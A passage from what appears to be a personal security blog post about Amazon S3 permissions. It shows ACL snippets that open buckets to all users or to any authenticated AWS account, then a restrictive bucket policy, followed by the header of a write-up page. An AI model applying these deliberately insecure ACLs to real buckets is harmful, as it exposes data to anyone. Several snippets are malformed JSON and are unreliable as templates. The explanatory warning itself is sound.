<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">    {
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>,
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>
      },
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;FULL_CONTROL&#34;</span>
    }</code></pre></div>

<p>An example ACL that grants READ / WRITE otherwise known as FULL_CONTROL to anyone with an AWS API key for any account.
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">    {
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>,
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AuthenticatedUsers&#34;</span>
      },
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;FULL_CONTROL&#34;</span>
    }</code></pre></div></p>

<p>An Example ACL that grants READ / READ_ACP to anyone (READ_ACP allows the grantee to view the ACL).
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">    {
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      },
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;READ&#34;</span>
    },
    {
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      },
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;READ_ACP&#34;</span>
    }</code></pre></div></p>

<p>An Example ACL that grants WRITE / WRITE_ACP to anyone (WRITE_ACP allows the grantee to modify the ACL)
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">    {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;WRITE&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      }
    },
    {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;WRITE_ACP&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      }</code></pre></div></p>

<p>An example ACL that grants READ / READ_ACP to anyone and WRITE / WRITE_ACP to anyone with an AWS API key for any account. I see this very often as AuthenticatedUsers is often mistook as meaning authenticated with this specific account
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">    {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;READ&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      }
    },
    {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;READ_ACP&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AllUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      },
      {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;WRITE&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AuthenticatedUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      },
      {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;WRITE_ACP&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;URI&#34;</span>: <span style="color:#f1fa8c">&#34;http://acs.amazonaws.com/groups/global/AuthenticatedUsers&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;Group&#34;</span>
      }</code></pre></div></p>

<h2 id="creating-better-permissions-with-a-bucket-policy">Creating better permissions with a bucket policy</h2>

<p>Creating a bucket policy may seem like a headache, but using the <a href="https://awspolicygen.s3.amazonaws.com/policygen.html">policy generator by Amazon</a> you can have a solid permissions scheme in minutes.</p>

<h3 id="example">Example:</h3>

<p>Allow anyone to download any file from the /public/ directory as long as they know the URL, do not allow public listing of object names. My example will use a bucket named &lsquo;ohtest123&rsquo;
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">{
  <span style="color:#ff79c6">&#34;Id&#34;</span>: <span style="color:#f1fa8c">&#34;Policy123456789&#34;</span>,
  <span style="color:#ff79c6">&#34;Version&#34;</span>: <span style="color:#f1fa8c">&#34;2012-10-17&#34;</span>,
  <span style="color:#ff79c6">&#34;Statement&#34;</span>: [
    {
      <span style="color:#ff79c6">&#34;Sid&#34;</span>: <span style="color:#f1fa8c">&#34;Stmt123456789&#34;</span>,
      <span style="color:#ff79c6">&#34;Action&#34;</span>: [
        <span style="color:#f1fa8c">&#34;s3:GetObject&#34;</span>
      ],
      <span style="color:#ff79c6">&#34;Effect&#34;</span>: <span style="color:#f1fa8c">&#34;Allow&#34;</span>,
      <span style="color:#ff79c6">&#34;Resource&#34;</span>: <span style="color:#f1fa8c">&#34;arn:aws:s3:::ohtest123/public/*&#34;</span>,
      <span style="color:#ff79c6">&#34;Principal&#34;</span>: <span style="color:#f1fa8c">&#34;*&#34;</span>
    }
  ]
}</code></pre></div></p>

<p>I&rsquo;m also using the default ACL which looks like this, the default ACL allows FULL_CONTROL to your AWS account.
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-json" data-lang="json">{
  <span style="color:#ff79c6">&#34;Grants&#34;</span>: [
    {
      <span style="color:#ff79c6">&#34;Permission&#34;</span>: <span style="color:#f1fa8c">&#34;FULL_CONTROL&#34;</span>,
      <span style="color:#ff79c6">&#34;Grantee&#34;</span>: {
        <span style="color:#ff79c6">&#34;DisplayName&#34;</span>: <span style="color:#f1fa8c">&#34;ExampleName&#34;</span>,
        <span style="color:#ff79c6">&#34;ID&#34;</span>: <span style="color:#f1fa8c">&#34;abc123&#34;</span>,
        <span style="color:#ff79c6">&#34;Type&#34;</span>: <span style="color:#f1fa8c">&#34;CanonicalUser&#34;</span>
      }
    }
  ],
  <span style="color:#ff79c6">&#34;Owner&#34;</span>: {
    <span style="color:#ff79c6">&#34;DisplayName&#34;</span>: <span style="color:#f1fa8c">&#34;ExampleName&#34;</span>,
    <span style="color:#ff79c6">&#34;ID&#34;</span>: <span style="color:#f1fa8c">&#34;abc123&#34;</span>
  }
}</code></pre></div>
Now if you visit the <a href="https://ohtest123.s3-eu-west-1.amazonaws.com/public/testfile.txt">direct link to a file</a> everything goes as planned, though if you visit the <a href="https://ohtest123.s3-eu-west-1.amazonaws.com/">bucket root</a> you will get access denied. Visiting <a href="http://ohtest123.s3-eu-west-1.amazonaws.com/public/">/public</a> will prompt you to download a 0 byte file due to the quirks of s3 object storage.</p>

<p>In a future article I&rsquo;ll discuss policy to allow authenticated access to objects.</p>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>




<file: writeups/bob-c0rruptedb1t/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    <script type="text/javascript"> var _iub = _iub || []; _iub.csConfiguration = {"lang":"en","siteId":1309409,"consentOnScroll":false,"enableRemoteConsent":true,"cookiePolicyId":71698487}; </script><script type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js" charset="UTF-8" async></script> 
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Bob C0rruptedb1t</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

    <meta name="twitter:site" content="@olihough86">
    <meta name="twitter:creator" content="@olihough86">
    
    <meta name="twitter:description" content="Introduction Today we are going to look at how I solved the BOB Boot2Root from C0rruptedb1t / Vulnhub. This is a fairly simple challenge as far as skill goes but it requires strong logic and problem solving skills. You really need to think outside the box with this one. I have chosen the VM from the c0rruptedb1t website as it appears to be the most up to date version." />
    <meta name="twitter:title" content="Bob C0rruptedb1t" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="" /> 
    
  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/"><i class='fa fa-pencil-square-o '></i>  BLOG</a></li>
        
        <li><a href="/writeups/"><i class='fa fa-pencil '></i>  WRITEUPS</a></li>
        
        <li><a href="/public_key.txt"><i class='fa fa-key-modern'></i>  PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ"><i class='fa fa-amazon'></i>  AMAZON WISHLIST</a></li>
        
